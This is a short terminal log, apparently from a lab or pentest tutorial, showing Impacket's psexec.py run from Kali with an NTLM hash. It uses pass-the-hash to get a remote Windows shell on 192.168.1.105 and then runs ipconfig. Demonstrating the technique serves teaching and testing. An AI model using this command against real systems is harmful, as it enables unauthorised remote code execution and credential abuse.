 root@kali:~/impacket/examples# python psexec.py -hashes 00000000000000000000000000000000:3219
6B56FFE6F45E294117B91A83BF38 Administrator@192.168.1.105
Impacket v0.9.21.dev1+20200220.181330.03cbe6e8 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.1.105.....
[*] Found writable share ADMIN$
[*] Uploading file Peqqnhrb.exe
[*] Opening SVCManager on 192.168.1.105.....
[*] Creating service WIjP on 192.168.1.105.....
[*] Starting service WIjP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.1.105
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Tunnel adapter isatap.{1C11AE65-E2D6-499F-B777-3D1B8B2CD55A}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 3: